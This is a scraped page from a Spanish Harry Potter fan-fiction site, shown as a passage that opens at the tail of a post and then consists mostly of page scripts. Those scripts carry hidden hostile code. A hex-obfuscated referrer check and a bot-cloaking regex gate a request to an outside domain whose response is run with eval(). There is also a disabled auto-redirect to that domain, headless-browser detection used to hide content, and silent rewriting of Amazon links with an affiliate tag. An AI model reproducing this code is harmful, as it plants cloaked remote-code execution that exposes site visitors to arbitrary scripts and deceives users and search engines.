alquimia o a la ciencia, pues tiene un valor filosófico en el que se basa el flujo, el porqué, y el motivo de las cosas en el mundo. Pero está ley está incompleta.</p><p> </p><p>Bueno, para más dudas, ¡¡comentad!!</p><p>Be original, my friend!</p><p>Bsos de la Chica Dragón</p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#9cfef5e8f9f0fff4e9e4dce5fdf4f3f3b2f9ef"><span class="__cf_email__" data-cfemail="51333825343d32392429112830393e3e7f3422">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#36545f42535a555e434e764f575e5959185345"><span class="__cf_email__" data-cfemail="98faf1ecfdf4fbf0ede0d8e1f9f0f7f7b6fdeb">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=95832&from=potterfics.es&id=1023')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='//' alt='...TU... - Fanfics de Harry Potter'><h2>...TU... - Fanfics de Harry Potter</h2></a></li><li><a href='/----inocente-papa-harry----/' alt='-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter'><h2>-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter</h2></a></li><li><a href='/---habia-una-vez---/' alt='****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter'><h2>****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter</h2></a></li><li><a href='/--carta-de-rosiie-a-al--/' alt='--Carta de Rosiie a Al-- - Fanfics de Harry Potter'><h2>--Carta de Rosiie a Al-- - Fanfics de Harry Potter</h2></a></li><li><a href='/--fanfics-de-harry-potter/' alt='... - Fanfics de Harry Potter'><h2>... - Fanfics de Harry Potter</h2></a></li><li><a href='/-draco-sos-romantico-el-le-contesto-soy-tan-romantico-como-lo-dulce-que-es-la-azucar-/' alt='-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter'><h2>-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter</h2></a></li><li><a href='/-eres-mio-alec/' alt='"-Eres mío, Alec." - Fanfics de Harry Potter'><h2>"-Eres mío, Alec." - Fanfics de Harry Potter</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>potterfics.es</h3>

        <p style="margin: 10px 0; color: #ccc;">Fan fictions y fanfics de Harry Potter en Español</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 potterfics.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#9efcf1eaf7f4f1f0f2f7f0fbdef9f3fff7f2b0fdf1f3" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://potterfics.es/",
					"website_privacy_policy_url": "https://potterfics.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=El+pasado+siempre+vuelve+-+Fanfics+de+Harry+Potter", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e249e8e7a814c7cbc9194778ef96253","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
